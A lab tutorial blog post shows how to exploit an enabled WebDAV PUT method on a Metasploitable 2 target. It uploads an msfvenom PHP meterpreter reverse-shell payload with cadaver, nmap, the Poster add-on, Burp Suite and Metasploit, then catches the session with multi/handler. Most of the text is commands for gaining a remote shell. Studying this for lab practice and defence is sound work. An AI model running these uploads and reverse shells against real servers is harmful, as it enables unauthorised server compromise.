Today’s article is related to bypass PUT method vulnerability through various techniques. From previous article we came across to the different action perform by HTTP methods where I have describe the role of PUT method which allow client to upload a file on server. Now I will took advantage of this method for uploading a malicious file and make server compromise.
Target: Metasploitable 2
Attacker: Kali Linux
Let’s Begin!!!!
Boot up your kali Linux and Open Firefox Type victim IP: 192.168.1.4 in url and click on WEBDAV here you can see it is showing only parent directory. Now turn on terminal for executing the following commands through it.

First of all make sure the PUT method must be allowed by HTTP on server, for confirmation of this we need to scan the target using nikto.
Nikto –h http://192.168.1.4/dav
The highlighted part showing PUT method is allowed. Now time to hack the server by uploading PHP malicious file using following techniques.
Prepare the malicious file that you would upload with msfvenom :
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.5 lport=4444 -f raw. Copy the code from
Now load metasploit framework by typing msfconsole on a new terminal and start multi/handler
CADAVER
Cadaver is installed in kali which is command line tool supports upload and download of a file on webdav.
Type host URL where you want to upload your file using first command given below.
Cadaver http://192.168.1.4/dav/
Now you are inside victims directory upload the shell.php here by executing below command and these two commands will let you to upload your file on target machine.
put /root/Desktop/shell.php

To verify that file is uploaded or not, make URL: 192.168.1.4/dav run on browser. Congrats!!!We got our file shell.php on web server.
Simultaneously, open metasploit and use multi/handler; when it is ready to exploit then go back to uploaded shell.php file and click on it.
msf > use multi/handler
msf exploit(handler) > set lport 4444
msf exploit(handler) > set lhost 192.168.1.5
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
msf exploit(handler) > exploit
meterpreter > sysinfo
It will give you a meterpreter session.
NMAP
Uploads a local file to a remote web server using the HTTP PUT method you must specify the filename and URL path with NSE arguments. Prepare the malicious file nmap.php that you would upload.
nmap -p 80 192.168.1.104 --script http-put --script-args http-put.url='/dav/nmap.php',http-put.file='/root/Desktop/nmap.php'
It disclose in its result that nmap.php is uploaded successfully now let’s check it.
Again types same URL in browser 192.168.1.4/davmake it run. Yes we got our file nmap.php on web server.
Simultaneously, open metasploit and use multi/handler; then go back to uploaded nmap.php file and click on it.
It will give you again a meterpreter session.
POSTER
Install poster plug-in from Firefox add-on. As poster let you perform HTTP request with parameters like: GET, POST, PUT and DELETE. Prepare the malicious file poster.php that you would upload. Click on the tools from the menu bar. And then click on Poster from the drop down menu. A following dialog box will open. Here, type URL as mention in screenshot browse the file that you will upload and click on PUT option. This exploring will show you that PUT method is allowed that means you can upload through it.

Give URL in browser 192.168.1.4/davmake it run. We got our file poster.php on web server.
now run multi/handler; then go back to uploaded poster.php file and click on it. a meterpreter session will open again.
BURP SUITE
Turn up burp suite and don’t forget to set manual proxy of your browser. Click to proxy tab and hit intercept is on button to capture the request of target. When this is done you will get fetched data under intercept window.
Now make right click on its window and a list will put on view further click to send to repeater.
Look over screenshot here you will find two panel left and right for request and response respectively
The GET method is present in header of request and we need PUT method to upload file. Here I am going to replace this method with PUT. Prepare the malicious file burp.php that you would upload
Type PUT /dav/burp.php HTTP/1.1 in header it’ll upload the burp.php file under davdirectory through PUT request. Then paste php malicious code to die() after cache control please follow the screenshot respectively.
Repeat same URL in browser 192.168.1.4/davmake it run. Again we got our file burp.phpon web server.
Now repeat same process for meterpreter session
METASPLOIT
This module can abuse misconfigured web servers to upload and delete web content via PUT and DELETE HTTP requests. Set ACTION to either PUT or DELETE. PUT is the default. If filename isn't specified, the module will generate a random string for you as a .txt file. If DELETE is used, a filename is required.
Use msf>auxiliary/scanner/http/http_put
Msf>auxiliary (http_put) > set rhosts 192.168.1.4
Msf>auxiliary (http_put) > set payload php/meterpreter/reverse_tcp
Msf>auxiliary (http_put) > set path /dav/
Msf>auxiliary (http_put) > set filename meta.php
Msf>auxiliary (http_put) > set filedata file://root/Desktop/meta.php
Msf>auxiliary (http_put) > exploit
Although it is showing error message that upload probably failed. Don’t get dishearten lets check it on web server.
Run same URL in browser 192.168.1.4/dav. Last but not least again we got our file meta.phpon web server which means we got wrong message of error by metasploit.
Use multi/handler; when it is ready to exploit then go back to uploaded meta.php file to execute it and click on it.
Wonderful!!! We meet the goal here is our meterpreter session.